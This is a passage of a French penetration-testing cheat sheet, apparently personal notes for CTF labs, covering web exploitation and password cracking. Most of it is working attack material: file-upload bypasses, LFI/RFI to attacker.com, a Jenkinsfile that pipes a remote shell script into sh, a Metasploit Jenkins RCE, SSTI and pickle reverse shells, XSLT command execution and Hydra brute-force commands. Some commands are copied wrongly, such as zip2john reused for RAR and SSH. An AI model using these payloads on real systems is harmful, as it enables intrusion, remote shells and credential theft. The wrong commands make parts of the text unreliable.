Une autre protection est le filtre par type MIME du fichier envoyé.
Les types MIME définissent le format et le type de contenu d'un fichier, permettant de reconnaître et d'interpréter correctement le contenu des fichiers.
Lors de l'envoi d'un fichier, le type MIME est spécifié dans l'entête de la requête via le paramètre content-type.
Grâce à des outils comme Burp, il est possible de modifier la requête pour modifier ce paramètre et tromper le serveur sur le type de fichier envoyé.
Voici quelques content-type (MIME) qui peuvent vous servir à contourner une protection basée sur le MIME :
- application/pdf (utilisé pour les fichiers pdf)
- text/html (utilisé pour les fichiers html)
- application/php (utilisé pour les fichiers php)
- image/jpeg (utilisé pour les fichiers jpeg/jpg)
- application/png (utilisé pour les fichiers png)
Null byte
Lorsque le serveur se base sur l'extension du fichier et sur le MIME du fichier il semble impossible de le duper.
Pourtant, il existe une dernière technique très puissante qui exploite une faiblesse de la fonction basename() utilisé en php pour obtenir le nom du fichier (ainsi que son extension).
Cette fonction étant codée en langage C, elle est sensible aux caractères ASCII dont le fameux null byte, aussi appelé caractère zéro.
Celui-ci marque la fin d'une chaîne de caractère en délaissant complètement tout les caractères qui peuvent suivre (comme l'extension d'un fichier par exemple).
Pour exploiter cette vulnérabilité, il suffit d'utiliser burp et de modifier la requête de sorte à :
- Modifier le content-type (si une sécurité MIME est présente).
- Ajouter un null byte suivi par une extension de fichier autorisé.
Voici la requête initiale lors de l'envoi du fichier payload.php :

Et voici la requête modifiée :

Une fois la requête envoyée et le fichier correctement envoyé sur le serveur, il ne reste plus qu'à trouver le chemin du fichier payload.php (et non payload.php%00.jpeg car la fonction basenaem() a retiré toute cette partie du nom du fichier).
[Exploitation/Web] LFI / RFI
Introduction
Les vulnérabilités web LFI pour Local File Inclusion et RFI pour Remote File Inclusion sont utilisées pour accéder à des ressources non autorisées sur le serveur cible.
Elles exploitent généralement un paramètre mal protégé qui utilise souvent une fonction include (notamment en PHP).
 Sources

LFI
Exploitation traditionnelle
Admettons le cas d'une page web index.php avec un paramètre page pour inclure d'autres fichiers tels que 1.php situé dans le même dossier /var/www/html.
Vous pourriez accéder au fichier /etc/passwd grâce à l'injection suivante :
http://example.com/index.php?page=../../../etc/passwdNull byte
Vous pourriez aussi utiliser un nullbyte pour supprimer un filtre basé sur l'extension du fichier de la manière suivante :
http://example.com/index.php?page=../../../etc/passwd%00Encodage
Parfois, certains filtres vérifient la présence du caractère "/" ou "." par exemple.
Vous pourriez le faire en encodant ou en double-encodant ces caractères :
http://example.com/index.php?page=..%252f..%252f..%252fetc%252fpasswd
http://example.com/index.php?page=..%c0%af..%c0%af..%c0%afetc%c0%afpasswd
http://example.com/index.php?page=%252e%252e%252fetc%252fpasswd
http://example.com/index.php?page=%252e%252e%252fetc%252fpasswd%00Wrapper PHP
Dans des cas spécifiques vous allez devoir utiliser des wrappers qui sont des fonctions php qui permettent notamment d'accéder à des ressources.
- https://book.hacktricks.xyz/pentesting-web/file-inclusion#php-filter
- https://www.php.net/manual/fr/wrappers.php
RFI
Exploitation traditionnelle
Si une RFI est exploitable, il vous faudra monter un serveur web, héberger un reverse shell php dessus, lancer un listener et exécuter votre payload de la manière suivante :
http://example.com/index.php?page=http://attacker.com/mal.php[Exploitation/Web] Bypass 403
Introduction
Il arrive parfois que certaines ressources soient protégées sur des applications web et que lorsque vous essayez d'y accéder, vous obteniez l'erreur 403 Forbidden .
Dans ce cas précis, il est parfois possible de contourner les sécurités mises en place pour quand même accéder à la ressource.
 Source
Méthodes
Voici la liste des méthodes que vous pouvez essayer de modifier dans l'entête HTTP avec BurpSuite :
GETHEADPOSTPUTDELETECONNECTOPTIONSTRACEPATCHINVENTEDHACKHTTP Headers
X-Originating-IP: 127.0.0.1X-Forwarded-For: 127.0.0.1X-Forwarded: 127.0.0.1Forwarded-For: 127.0.0.1X-Remote-IP: 127.0.0.1X-Remote-Addr: 127.0.0.1X-ProxyUser-Ip: 127.0.0.1X-Original-URL: 127.0.0.1Client-IP: 127.0.0.1True-Client-IP: 127.0.0.1True-Client-IP: 127.0.0.1X-ProxyUser-Ip: 127.0.0.1Host: localhostX-Original-URL: /admin/consoleX-Rewrite-URL: /admin/consolePour tester toutes ces en-têtes automatiquement, vous pouvez utiliser le script fuzzhttpbypass.
[Exploitation/Web] IP spoofing
Introduction
Il se peut qu'une ressource d'un site web soit protégé par un filtre d'adresse IP.
Dans ce cas, il est parfois possible de contourner cette restriction en faisant croire au serveur que la requête provient d'une adresse IP légitime en modifiant l'en-tête.

Manuel
Depuis Burpsuite, on peut modifier les requêtes HTTP et ainsi, falsifier l'adresse IP source indiquée dans la requête.
Pour cela, il suffit d'ajouter dans l'en-tête de la requête, le champ suivant :
X-Forwarded-For: <SPOOFING_IP>Remplacer <SPOOFING_IP> par l'adresse que vous souhaitez falsifier pour tromper le serveur.
[Exploitation/Web] CI/CD
Introduction
Cette page décrit différentes exploitations de vulnérabilités dans le processus CI/CD qui peuvent être exploitées au profit d'un attaquant.

Techniques
Build Process
Dans le cas où vous auriez accès à un dépôt Git avec un accès à un JenkinsFile, vous pourriez le modifier pour prendre le contrôle de l'agent Jenkins.
Pour cela, vous pouvez créer un fork du projet pour modifier le JenkinsFile de la sorte :
pipeline {
agent any
stages {
stage('build') {
steps {
sh '''
curl http://<ATTACKER_IP>:8080/shell.sh | sh
'''
}
}
}
}Vous devez au préalable créer votre payload et l'héberger sur votre serveur web.
Vous pouvez ensuite faire un Merge Request pour lancer la pipeline et exécuter le payload.
Build server
Si vous possédez les identifiants du serveur web Jenkins, vous pouvez utiliser Metasploit pour lancer une RCE :
msfconsoleuse exploit/multi/http/jenkins_script_console
set target 1
set payload linux/x64/meterpreter/bind_tcp
set password jenkins
set username jenkins
set RHOST jenkins.tryhackme.loc
set targeturi /
set rport 8080
run[Exploitation/Web] Encodage
Introduction
Lors de vos attaques web vous aurez besoin d'encoder vos payloads sous divers formats. Cette page liste des outils qui vous permettront de le faire.
Manuel
Urlencode
Cet outil peut être installé sur les distributions Debian de cette façon :
apt install gridsite-clientsIl permet d'encoder au format URL vos payloads directement depuis le shell :
urlencode <STRING>Cyberchef
Encodage Unicode
Cette technique permet de contourner certaines solutions de sécurité :

[Exploitation/Web] JWT
Introduction
Les JWT pour JSON web tokens sont des jetons utilisés un peu de la même manière que les cookies qui permettent de gérer l'authentification à une page. Ils sont segmentés en 3 parties séparées par des points :
- Le header.
- Le payload (contenu).
- La signature.

Exploitation
Basique
Une fois connecté avec un utilisateur vous devriez avoir un jeton JWT. Pour l'obtenir, vous pouvez l'intercepter avec Burp.
Ensuite, vous pouvez le modifier grâce au site suivant :
Voici un outil très pratique pour l'exploitation de JWT :
Pour lancer un brute force sur la signature pour retrouver le secret :
python3 jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiY2l0b3llbiIsImV4cCI6MTc0NzkzNjM1MH0.bRAr9miwEjxU72VPhiRZU94LCW5JBh2SlbLBZ_ENByA -C -d /usr/share/wordlists/rockyou.txtPour générer un nouveau token à partir du secret trouvé :
./jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoicGFscGF0aW5lIiwiZXhwIjoxNzQ3OTM1OTI4fQ.ss9aaYq766iYwebp8_9HouNXMN-QWgCsfaT2oaBo5jw -p "kaitlynn4" -pc user=palpatine -S hs256
[Exploitation/Web] SSRF
Introduction
Le SSRF pour Server-Side Request Forgery est une vulnérabilité où un attaquant exploite une fonctionnalité d’un serveur pour envoyer des requêtes illégitimes. Contrairement aux attaques traditionnelles, le SSRF tire parti de la capacité du serveur à faire des requêtes en son nom, permettant ainsi à l'attaquant de contourner les restrictions de sécurité. Cela peut conduire à l'accès non autorisé à des systèmes internes, à l'exfiltration de données, ou même à l'exécution de commandes sur le serveur ciblé.
Fiche explicative

[Exploitation/Web] SSTI
Introduction
La vulnérabilité SSTI, pour Server-Side Template Injection, permet à un attaquant d’injecter du code malveillant dans un moteur de template côté serveur, pouvant conduire à l’exécution de commandes à distance. Cette faille va exploiter les moteurs de templating comme Jinja ou autre, il faut donc trouver quel est le moteur de détection pour trouver l'exploit correspondant.
Cheat-sheet
Jinja (Python)
Tout d'abord, testez l'injection avec un payload simple :
{{ 7*7 }}Si le résultat de l'opération vous est retourné (49), cela signifie que le champ injecté est vulnérable !
Puis pour exécuter une commande :
{{ config.__class__.__init__.__globals__['os'].popen('id').read() }}Ou pour lire un fichier sur le serveur :
{{ ''.__class__.__mro__[1].__subclasses__()[40]('/etc/passwd').read() }}Et pour exécuter un reverse shell :
{{ ''.__class__.__mro__[1].__subclasses__()[59]("bash -c 'bash -i >& /dev/tcp/<attacker_ip>/<port> 0>&1'", shell=True, stdout=-1).communicate() }}Freemarker (Java)
Détection :
${7*7}Pour exécuter une commande :
${"freemarker.template.utility.Execute"?new()("id")}Ou pour lire un fichier sur le serveur :
${"freemarker.template.utility.ObjectConstructor"?new()("java.io.File").new("/etc/passwd").read()}Thymeleaf (Java)
Détection :
th:text="${7*7}"Éxecution de commande :
th:text="${T(java.lang.Runtime).getRuntime().exec('id')}"Accès aux variables d'environnements :
th:text="${T(System).getenv()}"Velocity (Java)
Détection :
#set($x = 7 * 7)$xÉxecution de commande :
#set($cmd = 'id')
#set($process = $runtime.exec($cmd))
$process.waitFor()
$process.exitValue()Smarty (PHP)
Détection :
{$smarty.version}Éxecution de commande :
{system('id')}Lecture de fichier :
{file_get_contents('/etc/passwd')}Twig (PHP)
Détection :
{{ 7*7 }}Éxecution de commande :
{{ "id"|system }}Lecture de fichier :
{{ include('/etc/passwd') }}Handlebars (JavaScript)
Détection :
{{7*7}}Éxecution de commande :
{{#with "constructor" as |c|}}{{c.constructor("return process")().mainModule.require("child_process").execSync("id").toString()}}{{/with}}
[Exploitation/Web] XSLT
Introduction
La vulnérabilité XSLT (Extensible Stylesheet Language Transformations) survient lorsqu’un moteur de transformation XML mal sécurisé permet à un attaquant d’injecter ou d’exécuter du code XSLT arbitraire, pouvant mener à l’exfiltration de données, l'exécution de commandes ou l'accès non autorisé au système.

Sources
- https://www.acunetix.com/blog/articles/the-hidden-dangers-of-xsltprocessor-remote-xsl-injection/
- https://www.php.net/manual/fr/xsltprocessor.transformtoxml.php
Cheat-sheet
Admettons le code suivant pour la page web vulnérable :
<?php
// Load the XML source
$xml = nex DOMDocument;
$xml->load('collection.xml');
$xml = nex DOMDocument;
$xml->load($_GET['xsl']);
// Configure the transformer
$proc = new XSLTProcessor;
$proc->registerPHPFunctions();
$proc->importStyleSheet($xml);
echo $proc->transformToXML($xml);
?>Ici, le paramètre xsl est passé via la méthode GET mais dans votre cas il pourrait s'agir d'un paramètre POST ou même d'un paramètre passé via le User-Agent.
XSS
<xsl:stylesheet version=”1.0″ xmlns:xsl=”http://www.w3.org/1999/XSL/Transform” xmlns:php=”http://php.net/xsl”>
<xsl:template match=”/”>
<script>alert(document.cookie)</script>
</xsl:template>
</xsl:stylesheet>Éxecution de code PHP
<xsl:stylesheet version=”1.0″ xmlns:xsl=”http://www.w3.org/1999/XSL/Transform” xmlns:php=”http://php.net/xsl”>
<xsl:template match=”/”>
<xsl:value-of select=”php:function(‘passthru’,’ls -la /’)”/>
</xsl:template>
</xsl:stylesheet>Lecture de fichier
<xsl:stylesheet version=”1.0″ xmlns:xsl=”http://www.w3.org/1999/XSL/Transform” xmlns:php=”http://php.net/xsl”>
<xsl:template match=”/”>
<xsl:copy-of select=”document(‘.htpasswd’)”/>
</xsl:template>
</xsl:stylesheet>Remarque concernant le payload
Parfois vous allez injecter toute la ligne :
<xsl:value-of select=”php:function(‘passthru’,’ls -la /’)”/>Mais parfois vous allez pouvoir injecter uniquement le paramètre fournit à select, votre payload devra alors ressembler à :
php:function('passthru','ls -la /')[Exploitation/Web] Déserialisation
Introduction
Parfois, le serveur web a besoin d'enregistrer des données dans un fichier pour les recharger à un autre moment. Il fait donc de la sérialisation pour enregistrer un ou plusieurs objets (POO) puis de la déserialisation pour reconstruire les objets à partir du fichier de sauvegarde. Cependant si cette déserialisation n'est pas sécurisée et que vous contrôler ce que vous pouvez mettre dans les objets, vous pourriez injecter du code malveillant qui sera exécuté lors de la déserialisation.

Manuel
Dans l'exemple ci-dessous on génère un chaîne en base64 qui sera donné à l'application puis lors de la déserialisation, le reverse shell sera exécuté :
import pickle, base64, os
class ReverseShell:
def __reduce__(self):
cmd = ('python3 -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);'
's.connect(("192.168.4.49",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);'
'os.dup2(s.fileno(),2);import pty; pty.spawn("sh")\'')
return (os.system, (cmd,))
payload = pickle.dumps(ReverseShell())
b64_payload = base64.b64encode(payload).decode()
print(b64_payload)On balance le payload à l'application :
curl -X POST http://192.168.4.7:8003/decode -H 'Content-Type: application/json' -d '{"text": "gASV9gAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjNtweXRob24zIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTkyLjE2OC40LjQ5Iiw0NDQ0KSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3bigic2giKSeUhZRSlC4="}'
Cracking
[Exploitation/Cracking] Mots de passe
Introduction
Cette page est dédiée au crackage de mots de passe avec des outils et des procédures.

Psudohash
Cet outil permet de générer des mutations d'un mot de passe.

Cupp
Permet de générer des mots de passes pour cibler une personne ou une entité en établissant le profil de ce dernier.
Crunch
Permet de générer des mots de passe selon un patern et des propriétés comme une longueur spécifique ou l'utilisation de caractères spéciaux.
Hydra

Certainement le plus grand outil de brute force, il permet d'attaquer divers services et des pages de login web.
HTTP Get
hydra -l $USER -P <WORDLIST> -f <TARGET> http-get-form "<LOGIN_URL>:<PARAMETER>=<VALUE>:S=<SUCCESS_CONDITION>" -fExemple :
hydra -l admin -P /resources/rockyou.txt -f cozyhosting.htb http-get-form "/login:username=^USER^&password=^PASS^:S=logout.php" -fHTTP Post
hydra -l $USER -P <WORDLIST> -f <TARGET> http-post-form <LOGIN_URL>:<PARAMETER>=<VALUE>Exemple :
hydra -l admin -P /resources/rockyou.txt -f cozyhosting.htb http-post-form "/login:username=admin&password=^PASS^:Invalid username or password"SSH
hydra -l <USER> -P <WORDLIST> -s 22 <IP> sshExemple :
hydra -l michael -P /resources/rockyou.txt -s 22 10.10.243.36 sshWFuzz

Outil de fuzzing de sous domaines mais ausside brute force de formulaires sur des pages web.
Exemple d'utilisation pour brute force un login sur une page web :
wfuzz -c -z file,<WORDLIST> --hs <MOT_ECHEC_PASS_PAGE> -d "<login>=<LOGIN>&<password>=FUZZ" <URL>Fusionner des wordlists
Cela peut être utile lorsque vous avez générer des wordlists avec différents outils avec différents critères.
Plusieurs techniques sont possibles mais certaines sont plus optimisées.
Par ailleurs, il faut supprimer les doublons pour encore optimiser et réduire la taille de la wordlist de le temps de cracking.
Cat
L'outil cat permet de fusionner de manière basique deux fichiers textes :
cat file1.txt file2.txt file3.txt > combined_list.txtOn peut ensuite supprimer les doublons avec la commande suivante :
sort combined_list.txt | uniq -u > cleaned_combined_list.txtDuplicut
Cet outil permet de fusionner vos wordlist de manière optimisée :
Username generator
Parfois, vous n'avez pas en votre possession le nom d'utilisateur de votre cible.
Cependant, avec son nom et son prénom vous pouvez créer une wordlist grâce à Username-Anarchy :
CeWL
Cet outil permet de générer une wordlist à partir d'un site web :
Bash
Avec du scripting bash vous pouvez générer des wordlists.
Voici un exemple de script :
#!/bin/bash
for year in {2020..2021};
do
for char in '!' '@' '#' '$' '%' '^' '&' '*' '('')';
do
echo "Fall${year}${char}";
done;
done > psw.lstCette technique fonctionne bien lorsque vous avez une idée précise du pattern que doit avoir le mot de passe cible.
[Exploitation/Cracking] Hash
Introduction
Cette page présente plusieurs outils et méthodologies pour casser des hashs.
Crackstation
C'est le site web de référence pour cracker vos hashs en tout genre.
Hashes.com
Cet outil en ligne est un peu similaire à crackstation mais plus performant.
S'il n'arrive pas à cracker le hash, il vous donnera au moins le type de hash (ce qui est pratique pour pouvoir lancer une attaque avec hashcat ou john par la suite).
https://hashes.com/en/tools/hash_identifier
Name That Hash
Ce site permet d'identifier le type de hash :
NTLM.pw
Ce site permet de casser vos hashs NTLM presque instantannément. Il est composé d'une base de donnée de 8,7 milliards de hashs donc vous devriez réussir à casser vos hashs tranquillement.
JohnTheRipper
C'est un incontournable pour les attaques brute force à partir de wordlist.
Il supporte plusieurs formats comme des archives zip ou rar et même des mots de passes systèmes Windows ou Linux.
 Password Unix

Saisir la ligne de l'utilisateur concerné du fichier /etc/passwd dans le fichier passwd.txt :
root:x:0:0:root:/root:/bin/bashSaisir la ligne de l'utilisateur concerné du fichier /etc/shadow dans le fichier shadow.txt :
root:$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1:18226:0:99999:7:::Obtenir le fichier unshadowed.txt qui sera approprié pour casser le hash avec john :
unshadow passwd.txt shadow.txt > unshadowed.txtPuis lancer l'attaque avec john :
john --wordlist=/usr/share/wordlists/rockyou.txt unshadowed.txtMot de passe archive ZIP
Obtenir le hash du mot de passe de l'archive grâce à zip2john :
zip2john archive.zip > hash.txtLancer l'attaque :
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txtMot de passe archive RAR
Obtenir le hash du mot de passe de l'archive grâce à zip2john :
zip2john archive.zip > hash.txtLancer l'attaque :
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txtPhrase de passe SSH
Obtenir le hash du mot de passe de l'archive grâce à zip2john :
ssh2john archive.zip > hash.txtLancer l'attaque :
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txtMot de passe mySQL
Si vous parvenez à extraire des mots de passe d'utilisateurs dans une table de base de donnée mySQL, vous pouvez l'attaquer avec john :
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txtGénération de wordlist
John permet la génération d'une wordlist mutée (des mutations vont être générées selon des règles) :
john --wordlist=<LIST> --rules=<RULE> --stdout > <OUTPUT>Par exemple :
john --wordlist=clinic.lst --rules=Single-Extra --stdout > custom-02.lstVous pouvez lister les règles disponibles avec la commande suivante :
cat /etc/john/john.conf|grep "List.Rules:" | cut -d"." -f3 | cut -d":" -f2 | cut -d"]" -f1 | awk NFL'emplacement du fichier de configuration de john peut varier selon votre système.
Sur Exegol, il est situé dans /opt/tools/john/run/
Vous pouvez créer vos propres règles en ajoutant ce type de configuration dans le fichier :
[List.Rules:Example-01]
Az"[0-9]" ^[!@#$]- Az représente un mot de la wordlist originale.
- "[0-9]" représente un chiffre.
- ^[!@#$] représente l'utilisation de caractères spéciaux à la fin de la chaîne (ici les caractères ! @ # et $). Utiliser $ à la place de ^ mettra le caractère spécial au début de la chaîne.
HashID
Cet outil en ligne de commande permet d'identifier le type de hash auquel vous faites face.
Pour l'installer sur les distributions basées sur Debian :
sudo apt install -y hashidEt voici la syntaxe :
hashid -m <HASH>Hashcat
Il s'agit d'un outil similaire à John mais ayant une option permettant d'utiliser la puissance GPU pour décupler les performances et essayer un nombre bien plus grand de combinaisons par seconde.
Il est vivement conseillé de l'utiliser sur Windows avec les cartes graphiques Nvidia puisque les pilotes ne sont pas pleinement supportés sous Linux et réduisent donc la puissance de calcul utilisable.

Syntaxe globale
hashcat --hash-type <NUMBER> --attack-mode 0 <HASH_FILE> <PASSWORD_LIST>Le type de hash varie selon le type de mot de passe que vous essayez de casser.
Vous pouvez retrouver la liste ici :
https://hashcat.net/wiki/doku.php?id=example_hashes
OPHcrack

Cet outil disponible sur Windows et Linux permet de lancer des attaques Rainbow tables sur les hashs.
Ce type d'attaque consiste à prendre des listes de mots de passe avec leur hash associé (appelées rainbow tables), et de comparer ce hash avec celui à cracker. Si le hash correspond, cela veut dire que l'on a trouvé le mot de passe.
Cependant, ce type d'attaque ne marche que sur certains algorithmes de hashages faibles tel que LM, NTML ou MD5 car ils n'utilisent pas de salage.
Voici le site officiel du projet où vous pourrez télécharger le logiciel ainsi que des rainbow tables :
https://ophcrack.sourceforge.io/
Si vous souhaitez télécharger d'autres rainbow tables, vous pouvez vous rendre sur le site suivant :
http://project-rainbowcrack.com/
[Cracking] Wordlists
Introduction
Quelques wordlists très pratiques pour faire de l'énumération de site web ou du cracking de mots de passe.

Wordlists
RockYou
